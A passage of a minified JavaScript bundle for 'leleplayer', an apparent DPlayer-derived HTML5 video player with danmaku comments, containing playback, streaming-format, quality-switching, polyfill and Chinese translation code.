                this.tran = new h.default(this.options.lang).tran,
                this.events = new w.default,
                this.user = new L.default(this),
                this.container = this.options.container,
                this.container.classList.add("leleplayer"),
                this.options.danmaku || this.container.classList.add("leleplayer-no-danmaku"),
                this.options.live && this.container.classList.add("leleplayer-live"),
                c.default.isMobile && this.container.classList.add("leleplayer-mobile"),
                this.arrow = this.container.offsetWidth <= 500,
                this.arrow && this.container.classList.add("leleplayer-arrow"),
                this.template = new m.default({
                    container: this.container,
                    options: this.options,
                    index: Q,
                    tran: this.tran
                }),
                this.video = this.template.video,
                this.bar = new E.default(this.template),
                this.bezel = new O.default(this.template.bezel),
                this.fullScreen = new S.default(this),
                this.controller = new F.default(this),
                this.options.danmaku && (this.danmaku = new b.default({
                    container: this.template.danmaku,
                    opacity: this.user.get("opacity"),
                    callback: function() {
                        setTimeout(function() {
                            n.template.danmakuLoading.style.display = "none",
                            setTimeout(function() {
                                if (document.getElementById('link2-success') != null) {
                                    document.getElementById('link2-success').style.display = "block"
                                }
                            }, 1 * 1500),
                            n.options.autoplay && n.play()
                        }, 0)
                    },
                    error: function(e) {
                        document.getElementById('link2-success').remove(),
                        setTimeout(function() {
                            document.getElementById('link2-error').style.display = "block"
                        }, 1 * 1000),
                        n.notice(e)
                    },
                    apiBackend: this.options.apiBackend,
                    borderColor: this.options.theme,
                    height: this.arrow ? 24 : 30,
                    time: function() {
                        return n.video.currentTime
                    },
                    unlimited: this.user.get("unlimited"),
                    api: {
                        id: this.options.danmaku.id,
                        address: this.options.danmaku.api,
                        token: this.options.danmaku.token,
                        maximum: this.options.danmaku.maximum,
                        addition: this.options.danmaku.addition,
                        user: this.options.danmaku.user
                    },
                    events: this.events
                }),
                this.comment = new W.default(this)),
                this.setting = new j.default(this),
                document.addEventListener("click", function() {
                    n.focus = !1
                }, !0),
                this.container.addEventListener("click", function() {
                    n.focus = !0
                }, !0),
                this.paused = !0,
                this.time = new P.default(this),
                this.hotkey = new A.default(this),
                this.contextmenu = new R.default(this),
                this.initVideo(this.video, this.quality && this.quality.type || this.options.video.type),
                this.infoPanel = new N.default(this),
                !this.danmaku && this.options.autoplay && this.play(),
                Q++,
                J.push(this)
            }
            return o(e, [{
                key: "seek",
                value: function(e) {
                    e = Math.max(e, 0),
                    this.video.duration && (e = Math.min(e, this.video.duration)),
                    this.video.currentTime < e ? this.notice(this.tran("FF") + " " + (e - this.video.currentTime).toFixed(0) + " " + this.tran("s")) : this.video.currentTime > e && this.notice(this.tran("REW") + " " + (this.video.currentTime - e).toFixed(0) + " " + this.tran("s")),
                    this.video.currentTime = e,
                    this.danmaku && this.danmaku.seek(),
                    this.bar.set("played", e / this.video.duration, "width")
                }
            }, {
                key: "play",
                value: function() {
                    var e = this;
                    if (this.paused = !1,
                    this.video.paused && this.bezel.switch(v.default.play),
                    this.template.playButton.innerHTML = v.default.pause,
                    r.default.resolve(this.video.play()).catch(function() {
                        e.pause()
                    }).then(function() {}),
                    this.time.enable("loading"),
                    this.time.enable("progress"),
                    this.container.classList.remove("leleplayer-paused"),
                    this.container.classList.add("leleplayer-playing"),
                    this.danmaku && this.danmaku.play(),
                    this.options.mutex)
                        for (var t = 0; t < J.length; t++)
                            this !== J[t] && J[t].pause()
                }
            }, {
                key: "pause",
                value: function() {
                    this.paused = !0,
                    this.container.classList.remove("leleplayer-loading"),
                    this.video.paused || this.bezel.switch(v.default.pause),
                    this.ended = !1,
                    this.template.playButton.innerHTML = v.default.play,
                    this.video.pause(),
                    this.time.disable("loading"),
                    this.time.disable("progress"),
                    this.container.classList.remove("leleplayer-playing"),
                    this.container.classList.add("leleplayer-paused"),
                    this.danmaku && this.danmaku.pause()
                }
            }, {
                key: "switchVolumeIcon",
                value: function() {
                    this.volume() >= .95 ? this.template.volumeIcon.innerHTML = v.default.volumeUp : this.volume() > 0 ? this.template.volumeIcon.innerHTML = v.default.volumeDown : this.template.volumeIcon.innerHTML = v.default.volumeOff
                }
            }, {
                key: "volume",
                value: function(e, t, n) {
                    if (e = parseFloat(e),
                    !isNaN(e)) {
                        e = Math.max(e, 0),
                        e = Math.min(e, 1),
                        this.bar.set("volume", e, "width");
                        var i = (100 * e).toFixed(0) + "%";
                        this.template.volumeBarWrapWrap.dataset.balloon = i,
                        t || this.user.set("volume", e),
                        n || this.notice(this.tran("Volume") + " " + (100 * e).toFixed(0) + "%"),
                        this.video.volume = e,
                        this.video.muted && (this.video.muted = !1),
                        this.switchVolumeIcon()
                    }
                    return this.video.volume
                }
            }, {
                key: "toggle",
                value: function() {
                    this.video.paused ? this.play() : this.pause()
                }
            }, {
                key: "on",
                value: function(e, t) {
                    this.events.on(e, t)
                }
            }, {
                key: "switchVideo",
                value: function(e, t) {
                    this.pause(),
                    this.video.poster = e.pic ? e.pic : "",
                    this.video.src = e.url,
                    this.initMSE(this.video, e.type || "auto"),
                    t && (this.template.danmakuLoading.style.display = "block",
                    this.bar.set("played", 0, "width"),
                    this.bar.set("loaded", 0, "width"),
                    this.template.ptime.innerHTML = "00:00",
                    this.template.danmaku.innerHTML = "",
                    this.danmaku && this.danmaku.reload({
                        id: t.id,
                        address: t.api,
                        token: t.token,
                        maximum: t.maximum,
                        addition: t.addition,
                        user: t.user
                    }))
                }
            }, {
                key: "initMSE",
                value: function(e, t) {
                    var n = this;
                    if (this.type = t,
                    this.options.video.customType && this.options.video.customType[t])
                        "[object Function]" === Object.prototype.toString.call(this.options.video.customType[t]) ? this.options.video.customType[t](this.video, this) : console.error("Illegal customType: " + t);
                    else
                        switch ("auto" === this.type && (/m3u8(#|\?|$)/i.exec(e.src) ? this.type = "hls" : /.flv(#|\?|$)/i.exec(e.src) ? this.type = "flv" : /.mpd(#|\?|$)/i.exec(e.src) ? this.type = "dash" : this.type = "normal"),
                        this.type) {
                        case "hls":
                            if (Hls)
                                if (Hls.isSupported()) {
                                    var i = new Hls;
                                    i.loadSource(e.src),
                                    i.attachMedia(e)
                                } else
                                    this.notice("");
                            else
                                this.notice("Error: Can't find Hls.");
                            break;
                        case "flv":
                            if (flvjs && flvjs.isSupported())
                                if (flvjs.isSupported()) {
                                    var a = flvjs.createPlayer({
                                        type: "flv",
                                        url: e.src
                                    });
                                    a.attachMediaElement(e),
                                    a.load()
                                } else
                                    this.notice("Error: flvjs is not supported.");
                            else
                                this.notice("Error: Can't find flvjs.");
                            break;
                        case "dash":
                            dashjs ? dashjs.MediaPlayer().create().initialize(e, e.src, !1) : this.notice("Error: Can't find dashjs.");
                            break;
                        case "webtorrent":
                            if (WebTorrent)
                                if (WebTorrent.WEBRTC_SUPPORT) {
                                    this.container.classList.add("leleplayer-loading");
                                    var o = new WebTorrent
                                      , s = e.src;
                                    o.add(s, function(e) {
                                        e.files.find(function(e) {
                                            return e.name.endsWith(".mp4")
                                        }).renderTo(n.video, {
                                            autoplay: n.options.autoplay
                                        }, function() {
                                            n.container.classList.remove("leleplayer-loading")
                                        })
                                    })
                                } else
                                    this.notice("Error: Webtorrent is not supported.");
                            else
                                this.notice("Error: Can't find Webtorrent.")
                        }
                }
            }, {
                key: "initVideo",
                value: function(e, t) {
                    var n = this;
                    this.initMSE(e, t),
                    this.on("durationchange", function() {
                        1 !== e.duration && (n.template.dtime.innerHTML = c.default.secondToTime(e.duration))
                    }),
                    this.on("progress", function() {
                        var t = e.buffered.length ? e.buffered.end(e.buffered.length - 1) / e.duration : 0;
                        n.bar.set("loaded", t, "width")
                    }),
                    this.on("error", function() {
                        setTimeout(function() {
                            if(document.getElementById('link3-error') != null){
                            document.getElementById('link3-error').style.display = "block";
                            }
                        }, 5 * 1000),
                        n.tran && n.notice && (n.type,
                        n.notice(n.tran("This video fails to load"), -1))
                    }),
                    this.ended = !1,
                    this.on("ended", function() {
                        n.bar.set("played", 1, "width"),
                        n.setting.loop ? (n.seek(0),
                        e.play()) : (n.ended = !0,
                        n.pause()),
                        n.danmaku && (n.danmaku.danIndex = 0)
                    }),
                    this.on("play", function() {
                        n.paused && n.play()
                    }),
                    this.on("pause", function() {
                        n.paused || n.pause()
                    });
                    for (var i = 0; i < this.events.videoEvents.length; i++)
                        !function(t) {
                            e.addEventListener(n.events.videoEvents[t], function() {
                                n.events.trigger(n.events.videoEvents[t])
                            })
                        }(i);
                    this.volume(this.user.get("volume"), !0, !0),
                    this.options.subtitle && (this.subtitle = new _.default(this.template.subtitle,this.video,this.options.subtitle,this.events),
                    this.user.get("subtitle") || this.subtitle.hide())
                }
            }, {
                key: "switchQuality",
                value: function(e) {
                    var t = this;
                    if (this.qualityIndex !== e && !this.switchingQuality) {
                        this.qualityIndex = e,
                        this.switchingQuality = !0,
                        this.quality = this.options.video.quality[e],
                        this.template.qualityButton.innerHTML = this.quality.name;
                        var n = this.video.paused;
                        this.video.pause();
                        var i = (0,
                        $.default)({
                            current: !1,
                            pic: null,
                            screenshot: this.options.screenshot,
                            preload: "auto",
                            url: this.quality.url,
                            subtitle: this.options.subtitle
                        })
                          , a = (new DOMParser).parseFromString(i, "text/html").body.firstChild;
                        this.template.videoWrap.insertBefore(a, this.template.videoWrap.getElementsByTagName("div")[0]),
                        this.prevVideo = this.video,
                        this.video = a,
                        this.initVideo(this.video, this.quality.type || this.options.video.type),
                        this.seek(this.prevVideo.currentTime),
                        this.notice(this.tran("Switching to") + " " + this.quality.name + " " + this.tran("quality"), -1),
                        this.events.trigger("quality_start", this.quality),
                        this.on("canplay", function() {
                            if (t.prevVideo) {
                                if (t.video.currentTime !== t.prevVideo.currentTime)
                                    return void t.seek(t.prevVideo.currentTime);
                                t.template.videoWrap.removeChild(t.prevVideo),
                                t.video.classList.add("leleplayer-video-current"),
                                n || t.video.play(),
                                t.prevVideo = null,
                                t.notice(t.tran("Switched to") + " " + t.quality.name + " " + t.tran("quality")),
                                t.switchingQuality = !1,
                                t.events.trigger("quality_end")
                            }
                        })
                    }
                }
            }, {
                key: "notice",
                value: function(e) {
                    var t = this
                      , n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 2e3
                      , i = arguments.length > 2 && void 0 !== arguments[2] ? arguments[2] : .8;
                    this.template.notice.innerHTML = e,
                    this.template.notice.style.opacity = i,
                    this.noticeTime && clearTimeout(this.noticeTime),
                    this.events.trigger("notice_show", e),
                    this.noticeTime = setTimeout(function() {
                        t.template.notice.style.opacity = 0,
                        t.events.trigger("notice_hide")
                    }, n)
                }
            }, {
                key: "resize",
                value: function() {
                    this.danmaku && this.danmaku.resize(),
                    this.events.trigger("resize")
                }
            }, {
                key: "speed",
                value: function(e) {
                    this.video.playbackRate = e
                }
            }, {
                key: "destroy",
                value: function() {
                    J.splice(J.indexOf(this), 1),
                    this.pause(),
                    this.controller.destroy(),
                    this.time.destroy(),
                    this.video.src = "",
                    this.container.innerHTML = "",
                    this.events.trigger("destroy");
                    for (var e in this)
                        this.hasOwnProperty(e) && "paused" !== e && delete this[e]
                }
            }]),
            e
        }();
        t.default = Y
    }
    , function(e, t, n) {
        "use strict";
        (function(t) {
            function n() {}

            function i(e, t) {
                return function() {
                    e.apply(t, arguments)
                }
            }

            function a(e) {
                if (!(this instanceof a))
                    throw new TypeError("Promises must be constructed via new");
                if ("function" != typeof e)
                    throw new TypeError("not a function");
                this._state = 0,
                this._handled = !1,
                this._value = void 0,
                this._deferreds = [],
                u(e, this)
            }

            function o(e, t) {
                for (; 3 === e._state; )
                    e = e._value;
                if (0 === e._state)
                    return void e._deferreds.push(t);
                e._handled = !0,
                a._immediateFn(function() {
                    var n = 1 === e._state ? t.onFulfilled : t.onRejected;
                    if (null === n)
                        return void (1 === e._state ? s : r)(t.promise, e._value);
                    var i;
                    try {
                        i = n(e._value)
                    } catch (e) {
                        return void r(t.promise, e)
                    }
                    s(t.promise, i)
                })
            }

            function s(e, t) {
                try {
                    if (t === e)
                        throw new TypeError("A promise cannot be resolved with itself.");
                    if (t && ("object" === (void 0 === t ? "undefined" : d(t)) || "function" == typeof t)) {
                        var n = t.then;
                        if (t instanceof a)
                            return e._state = 3,
                            e._value = t,
                            void l(e);
                        if ("function" == typeof n)
                            return void u(i(n, t), e)
                    }
                    e._state = 1,
                    e._value = t,
                    l(e)
                } catch (t) {
                    r(e, t)
                }
            }

            function r(e, t) {
                e._state = 2,
                e._value = t,
                l(e)
            }

            function l(e) {
                2 === e._state && 0 === e._deferreds.length && a._immediateFn(function() {
                    e._handled || a._unhandledRejectionFn(e._value)
                });
                for (var t = 0, n = e._deferreds.length; t < n; t++)
                    o(e, e._deferreds[t]);
                e._deferreds = null
            }

            function c(e, t, n) {
                this.onFulfilled = "function" == typeof e ? e : null,
                this.onRejected = "function" == typeof t ? t : null,
                this.promise = n
            }

            function u(e, t) {
                var n = !1;
                try {
                    e(function(e) {
                        n || (n = !0,
                        s(t, e))
                    }, function(e) {
                        n || (n = !0,
                        r(t, e))
                    })
                } catch (e) {
                    if (n)
                        return;
                    n = !0,
                    r(t, e)
                }
            }
            var d = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
                return typeof e
            }
            : function(e) {
                return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
            }
              , p = setTimeout;
            a.prototype.catch = function(e) {
                return this.then(null, e)
            }
            ,
            a.prototype.then = function(e, t) {
                var i = new this.constructor(n);
                return o(this, new c(e,t,i)),
                i
            }
            ,
            a.all = function(e) {
                return new a(function(t, n) {
                    function i(e, s) {
                        try {
                            if (s && ("object" === (void 0 === s ? "undefined" : d(s)) || "function" == typeof s)) {
                                var r = s.then;
                                if ("function" == typeof r)
                                    return void r.call(s, function(t) {
                                        i(e, t)
                                    }, n)
                            }
                            a[e] = s,
                            0 == --o && t(a)
                        } catch (e) {
                            n(e)
                        }
                    }
                    if (!e || void 0 === e.length)
                        throw new TypeError("Promise.all accepts an array");
                    var a = Array.prototype.slice.call(e);
                    if (0 === a.length)
                        return t([]);
                    for (var o = a.length, s = 0; s < a.length; s++)
                        i(s, a[s])
                }
                )
            }
            ,
            a.resolve = function(e) {
                return e && "object" === (void 0 === e ? "undefined" : d(e)) && e.constructor === a ? e : new a(function(t) {
                    t(e)
                }
                )
            }
            ,
            a.reject = function(e) {
                return new a(function(t, n) {
                    n(e)
                }
                )
            }
            ,
            a.race = function(e) {
                return new a(function(t, n) {
                    for (var i = 0, a = e.length; i < a; i++)
                        e[i].then(t, n)
                }
                )
            }
            ,
            a._immediateFn = "function" == typeof t && function(e) {
                t(e)
            }
            || function(e) {
                p(e, 0)
            }
            ,
            a._unhandledRejectionFn = function(e) {
                "undefined" != typeof console && console && console.warn("Possible Unhandled Promise Rejection:", e)
            }
            ,
            e.exports = a
        }
        ).call(t, n(9).setImmediate)
    }
    , function(e, t, n) {
        "use strict";

        function i(e, t) {
            this._id = e,
            this._clearFn = t
        }
        var a = Function.prototype.apply;
        t.setTimeout = function() {
            return new i(a.call(setTimeout, window, arguments),clearTimeout)
        }
        ,
        t.setInterval = function() {
            return new i(a.call(setInterval, window, arguments),clearInterval)
        }
        ,
        t.clearTimeout = t.clearInterval = function(e) {
            e && e.close()
        }
        ,
        i.prototype.unref = i.prototype.ref = function() {}
        ,
        i.prototype.close = function() {
            this._clearFn.call(window, this._id)
        }
        ,
        t.enroll = function(e, t) {
            clearTimeout(e._idleTimeoutId),
            e._idleTimeout = t
        }
        ,
        t.unenroll = function(e) {
            clearTimeout(e._idleTimeoutId),
            e._idleTimeout = -1
        }
        ,
        t._unrefActive = t.active = function(e) {
            clearTimeout(e._idleTimeoutId);
            var t = e._idleTimeout;
            t >= 0 && (e._idleTimeoutId = setTimeout(function() {
                e._onTimeout && e._onTimeout()
            }, t))
        }
        ,
        n(10),
        t.setImmediate = setImmediate,
        t.clearImmediate = clearImmediate
    }
    , function(e, t, n) {
        "use strict";
        (function(e, t) {
            !function(e, n) {
                function i(e) {
                    "function" != typeof e && (e = new Function("" + e));
                    for (var t = new Array(arguments.length - 1), n = 0; n < t.length; n++)
                        t[n] = arguments[n + 1];
                    var i = {
                        callback: e,
                        args: t
                    };
                    return c[l] = i,
                    r(l),
                    l++
                }

                function a(e) {
                    delete c[e]
                }

                function o(e) {
                    var t = e.callback
                      , i = e.args;
                    switch (i.length) {
                    case 0:
                        t();
                        break;
                    case 1:
                        t(i[0]);
                        break;
                    case 2:
                        t(i[0], i[1]);
                        break;
                    case 3:
                        t(i[0], i[1], i[2]);
                        break;
                    default:
                        t.apply(n, i)
                    }
                }

                function s(e) {
                    if (u)
                        setTimeout(s, 0, e);
                    else {
                        var t = c[e];
                        if (t) {
                            u = !0;
                            try {
                                o(t)
                            } finally {
                                a(e),
                                u = !1
                            }
                        }
                    }
                }
                if (!e.setImmediate) {
                    var r, l = 1, c = {}, u = !1, d = e.document, p = Object.getPrototypeOf && Object.getPrototypeOf(e);
                    p = p && p.setTimeout ? p : e,
                    "[object process]" === {}.toString.call(e.process) ? function() {
                        r = function(e) {
                            t.nextTick(function() {
                                s(e)
                            })
                        }
                    }() : function() {
                        if (e.postMessage && !e.importScripts) {
                            var t = !0
                              , n = e.onmessage;
                            return e.onmessage = function() {
                                t = !1
                            }
                            ,
                            e.postMessage("", "*"),
                            e.onmessage = n,
                            t
                        }
                    }() ? function() {
                        var t = "setImmediate$" + Math.random() + "$"
                          , n = function(n) {
                            n.source === e && "string" == typeof n.data && 0 === n.data.indexOf(t) && s(+n.data.slice(t.length))
                        };
                        e.addEventListener ? e.addEventListener("message", n, !1) : e.attachEvent("onmessage", n),
                        r = function(n) {
                            e.postMessage(t + n, "*")
                        }
                    }() : e.MessageChannel ? function() {
                        var e = new MessageChannel;
                        e.port1.onmessage = function(e) {
                            s(e.data)
                        }
                        ,
                        r = function(t) {
                            e.port2.postMessage(t)
                        }
                    }() : d && "onreadystatechange"in d.createElement("script") ? function() {
                        var e = d.documentElement;
                        r = function(t) {
                            var n = d.createElement("script");
                            n.onreadystatechange = function() {
                                s(t),
                                n.onreadystatechange = null,
                                e.removeChild(n),
                                n = null
                            }
                            ,
                            e.appendChild(n)
                        }
                    }() : function() {
                        r = function(e) {
                            setTimeout(s, 0, e)
                        }
                    }(),
                    p.setImmediate = i,
                    p.clearImmediate = a
                }
            }("undefined" == typeof self ? void 0 === e ? void 0 : e : self)
        }
        ).call(t, n(1), n(11))
    }
    , function(e, t, n) {
        "use strict";

        function i() {
            throw new Error("setTimeout has not been defined")
        }

        function a() {
            throw new Error("clearTimeout has not been defined")
        }

        function o(e) {
            if (d === setTimeout)
                return setTimeout(e, 0);
            if ((d === i || !d) && setTimeout)
                return d = setTimeout,
                setTimeout(e, 0);
            try {
                return d(e, 0)
            } catch (t) {
                try {
                    return d.call(null, e, 0)
                } catch (t) {
                    return d.call(this, e, 0)
                }
            }
        }

        function s(e) {
            if (p === clearTimeout)
                return clearTimeout(e);
            if ((p === a || !p) && clearTimeout)
                return p = clearTimeout,
                clearTimeout(e);
            try {
                return p(e)
            } catch (t) {
                try {
                    return p.call(null, e)
                } catch (t) {
                    return p.call(this, e)
                }
            }
        }

        function r() {
            f && y && (f = !1,
            y.length ? m = y.concat(m) : v = -1,
            m.length && l())
        }

        function l() {
            if (!f) {
                var e = o(r);
                f = !0;
                for (var t = m.length; t; ) {
                    for (y = m,
                    m = []; ++v < t; )
                        y && y[v].run();
                    v = -1,
                    t = m.length
                }
                y = null,
                f = !1,
                s(e)
            }
        }

        function c(e, t) {
            this.fun = e,
            this.array = t
        }

        function u() {}
        var d, p, h = e.exports = {};
        !function() {
            try {
                d = "function" == typeof setTimeout ? setTimeout : i
            } catch (e) {
                d = i
            }
            try {
                p = "function" == typeof clearTimeout ? clearTimeout : a
            } catch (e) {
                p = a
            }
        }();
        var y, m = [], f = !1, v = -1;
        h.nextTick = function(e) {
            var t = new Array(arguments.length - 1);
            if (arguments.length > 1)
                for (var n = 1; n < arguments.length; n++)
                    t[n - 1] = arguments[n];
            m.push(new c(e,t)),
            1 !== m.length || f || o(l)
        }
        ,
        c.prototype.run = function() {
            this.fun.apply(null, this.array)
        }
        ,
        h.title = "browser",
        h.browser = !0,
        h.env = {},
        h.argv = [],
        h.version = "",
        h.versions = {},
        h.on = u,
        h.addListener = u,
        h.once = u,
        h.off = u,
        h.removeListener = u,
        h.removeAllListeners = u,
        h.emit = u,
        h.prependListener = u,
        h.prependOnceListener = u,
        h.listeners = function(e) {
            return []
        }
        ,
        h.binding = function(e) {
            throw new Error("process.binding is not supported")
        }
        ,
        h.cwd = function() {
            return "/"
        }
        ,
        h.chdir = function(e) {
            throw new Error("process.chdir is not supported")
        }
        ,
        h.umask = function() {
            return 0
        }
    }
    , function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var i = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function(e) {
            return typeof e
        }
        : function(e) {
            return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
        }
          , a = n(13)
          , o = function(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }(a);
        t.default = function(e) {
            var t = {
                container: e.element || document.getElementsByClassName("leleplayer")[0],
                live: !1,
                autoplay: !1,
                theme: "#b7daff",
                loop: !1,
                lang: (navigator.language || navigator.browserLanguage).toLowerCase(),
                screenshot: !1,
                hotkey: !0,
                preload: "auto",
                volume: .7,
                apiBackend: o.default,
                video: {},
                contextmenu: [],
                mutex: !0
            };
            for (var n in t)
                t.hasOwnProperty(n) && !e.hasOwnProperty(n) && (e[n] = t[n]);
            return e.video && !e.video.type && (e.video.type = "auto"),
            "object" === i(e.danmaku) && e.danmaku && !e.danmaku.user && (e.danmaku.user = "DIYgod"),
            e.subtitle && (!e.subtitle.type && (e.subtitle.type = "webvtt"),
            !e.subtitle.fontSize && (e.subtitle.fontSize = "20px"),
            !e.subtitle.bottom && (e.subtitle.bottom = "40px"),
            !e.subtitle.color && (e.subtitle.color = "#fff")),
            e.video.quality && (e.video.url = [e.video.quality[e.video.defaultQuality].url]),
            e.lang && (e.lang = e.lang.toLowerCase()),
            e.contextmenu = e.contextmenu.concat([{
                text: "Video info",
                click: function(e) {
                    e.infoPanel.triggle()
                }
            }, {
                text: config.yjtest,
                link: config.yjrule,
                tzym: "_blank"
            }]),
            e
        }
    }
    , function(e, t, n) {
        "use strict";
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var i = function(e, t, n, i, a) {
            var o = new XMLHttpRequest;
            o.onreadystatechange = function() {
                if (4 === o.readyState) {
                    if (o.status >= 200 && o.status < 300 || 304 === o.status) {
                        var e = JSON.parse(o.responseText);
                        return 23 !== e.code ? i(o, e) : n(o, e)
                    }
                    a(o)
                }
            }
            ,
            o.open(null !== t ? "POST" : "GET", e, !0),
            o.send(null !== t ? JSON.stringify(t) : null)
        };
        t.default = {
            send: function(e, t, n) {
                i(e, t, function(e, t) {
                    console.log("发送弹幕成功"),
                    n && n()
                }, function(e, t) {
                    alert(t.msg)
                }, function(e) {
                    console.log("Request was unsuccessful: " + e.status)
                })
            },
            read: function(e, t) {
                i(e, null, function(e, n) {
                    t(null, n.danmuku)
                }, function(e, n) {
                    t({
                        status: e.status,
                        response: n
                    })
                }, function(e) {
                    t({
                        status: e.status,
                        response: null
                    })
                })
            }
        }
    }
    , function(e, t, n) {
        "use strict";

        function i(e) {
            var t = this;
            this.lang = e,
            this.tran = function(e) {
                return a[t.lang] && a[t.lang][e] ? a[t.lang][e] : e
            }
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var a = {
            "zh-cn": {
                "Danmaku is loading": "弹幕加载中",
                Top: "顶部",
                Bottom: "底部",
                Rolling: "滚动",
                "Input danmaku, hit Enter": "发个弹幕见证当下",
                "About author": "关于作者",
                "leleplayer feedback": "播放器意见反馈",
                "About ipian": "关于爱片网播放器",
                Loop: "洗脑循环",
                Speed: "速度",
                "Opacity for danmaku": "弹幕透明度",
                Normal: "正常",
                "Please input danmaku content!": "要输入弹幕内容啊喂！",
                "Set danmaku color": "弹幕颜色",
                "Set danmaku type": "弹幕模式",
                "Show danmaku": "显示弹幕",
                "This video fails to load": "视频加载失败",
                "Switching to": "正在切换至",
                "Switched to": "已经切换至",
                quality: "画质",
                FF: "快进",
                REW: "快退",
                "Unlimited danmaku": "海量弹幕",
                "Send danmaku": "发送弹幕",
                Setting: "设置",
                "Full screen": "全屏",
                "Picture in picture": "画中画",
                Send: "发送",
                Screenshot: "截图",
                s: "秒",
                "Show subtitle": "显示字幕",
                "Hide subtitle": "隐藏字幕",
                Volume: "音量",
                Live: "直播",
                "Video info": "视频统计信息"
            },
            "zh-tw": {
                "Danmaku is loading": "彈幕加載中",
                Top: "頂部",
                Bottom: "底部",
                Rolling: "滾動",
                "Input danmaku, hit Enter": "輸入彈幕，Enter 發送",
                "About author": "關於作者",
                "leleplayer feedback": "播放器意見反饋",
                "About ipian": "關於愛片網播放器",
                Loop: "循環播放",
                Speed: "速度",
                "Opacity for danmaku": "彈幕透明度",
                Normal: "正常",
                "Please input danmaku content!": "請輸入彈幕内容啊！",
                "Set danmaku color": "設置彈幕顏色",
                "Set danmaku type": "設置彈幕類型",
                "Show danmaku": "顯示彈幕",
                "This video fails to load": "視頻加載失敗",
                "Switching to": "正在切換至",
                "Switched to": "已經切換至",
                quality: "畫質",
                FF: "快進",
                REW: "快退",
                "Unlimited danmaku": "海量彈幕",
                "Send danmaku": "發送彈幕",
                Setting: "設置",
                "Full screen": "全屏",
                "Picture in picture": "頁面全屏",
                Send: "發送",
                Screenshot: "截圖",
                s: "秒",
                "Show subtitle": "顯示字幕",
                "Hide subtitle": "隱藏字幕",
                Volume: "音量",
                Live: "直播",
                "Video info": "視頻統計信息"
            }
        };
        t.default = i
    }
    , function(e, t, n) {
        "use strict";

        function i(e) {
            return e && e.__esModule ? e : {
                default: e
            }
        }

        function a(e, t) {
            if (!(e instanceof t))
                throw new TypeError("Cannot call a class as a function")
        }
        Object.defineProperty(t, "__esModule", {
            value: !0
        });
        var o = function() {
            function e(e, t) {
                for (var n = 0; n < t.length; n++) {
                    var i = t[n];
                    i.enumerable = i.enumerable || !1,
                    i.configurable = !0,
                    "value"in i && (i.writable = !0),
                    Object.defineProperty(e, i.key, i)
                }
            }
            return function(t, n, i) {
                return n && e(t.prototype, n),
                i && e(t, i),
                t
            }
        }()
          , s = n(2)
          , r = i(s)
          , l = n(32)
          , c = i(l)
          , u = function() {
            function e(t) {
                a(this, e),
                this.container = t.container,
                this.options = t.options,
                this.index = t.index,
                this.tran = t.tran,
                this.init()
            }
            return o(e, [{
                key: "init",
                value: function() {
                    this.container.innerHTML = (0,
                    c.default)({
                        options: this.options,
                        index: this.index,
                        tran: this.tran,
                        icons: r.default,
                        video: {
                            current: !0,
                            pic: this.options.video.pic,
                            screenshot: this.options.screenshot,
                            preload: this.options.preload,
                            url: this.options.video.url,
                            subtitle: this.options.subtitle
                        }
                    }),
                    this.volumeBar = this.container.querySelector(".leleplayer-volume-bar-inner"),
                    this.volumeBarWrap = this.container.querySelector(".leleplayer-volume-bar"),
                    this.volumeBarWrapWrap = this.container.querySelector(".leleplayer-volume-bar-wrap"),
                    this.volumeButton = this.container.querySelector(".leleplayer-volume"),
                    this.volumeIcon = this.container.querySelector(".leleplayer-volume-icon .leleplayer-icon-content"),
                    this.playedBar = this.container.querySelector(".leleplayer-played"),
                    this.loadedBar = this.container.querySelector(".leleplayer-loaded"),
                    this.playedBarWrap = this.container.querySelector(".leleplayer-bar-wrap"),
                    this.playedBarTime = this.container.querySelector(".leleplayer-bar-time"),
                    this.danmaku = this.container.querySelector(".leleplayer-danmaku"),
                    this.danmakuLoading = this.container.querySelector(".leleplayer-danloading"),
                    this.video = this.container.querySelector(".leleplayer-video-current"),
                    this.bezel = this.container.querySelector(".leleplayer-bezel-icon"),
                    this.playButton = this.container.querySelector(".leleplayer-play-icon"),
                    this.videoWrap = this.container.querySelector(".leleplayer-video-wrap"),
                    this.controllerMask = this.container.querySelector(".leleplayer-controller-mask"),
                    this.ptime = this.container.querySelector(".leleplayer-ptime"),
                    this.settingButton = this.container.querySelector(".leleplayer-setting-icon"),
                    this.settingBox = this.container.querySelector(".leleplayer-setting-box"),
                    this.mask = this.container.querySelector(".leleplayer-mask"),
                    this.loop = this.container.querySelector(".leleplayer-setting-loop"),
                    this.loopToggle = this.container.querySelector(".leleplayer-setting-loop .leleplayer-toggle-setting-input"),
                    this.showDanmaku = this.container.querySelector(".leleplayer-setting-showdan"),
                    this.showDanmakuToggle = this.container.querySelector(".leleplayer-showdan-setting-input"),
                    this.unlimitDanmaku = this.container.querySelector(".leleplayer-setting-danunlimit"),
                    this.unlimitDanmakuToggle = this.container.querySelector(".leleplayer-danunlimit-setting-input"),
                    this.speed = this.container.querySelector(".leleplayer-setting-speed"),
                    this.speedItem = this.container.querySelectorAll(".leleplayer-setting-speed-item"),
                    this.danmakuOpacityBar = this.container.querySelector(".leleplayer-danmaku-bar-inner"),
                    this.danmakuOpacityBarWrap = this.container.querySelector(".leleplayer-danmaku-bar"),
                    this.danmakuOpacityBarWrapWrap = this.container.querySelector(".leleplayer-danmaku-bar-wrap"),
                    this.danmakuOpacityBox = this.container.querySelector(".leleplayer-setting-danmaku"),
                    this.dtime = this.container.querySelector(".leleplayer-dtime"),
                    this.controller = this.container.querySelector(".leleplayer-controller"),
                    this.commentInput = this.container.querySelector(".leleplayer-comment-input"),
                    this.commentButton = this.container.querySelector(".leleplayer-comment-icon"),
                    this.lelecomment = this.container.querySelector(".lele-leleplayer-comment-input"),
                    this.commentSettingBox = this.container.querySelector(".leleplayer-comment-setting-box"),
                    this.commentSettingButton = this.container.querySelector(".leleplayer-comment-setting-icon"),
                    this.commentSettingFill = this.container.querySelector(".leleplayer-comment-setting-icon path"),
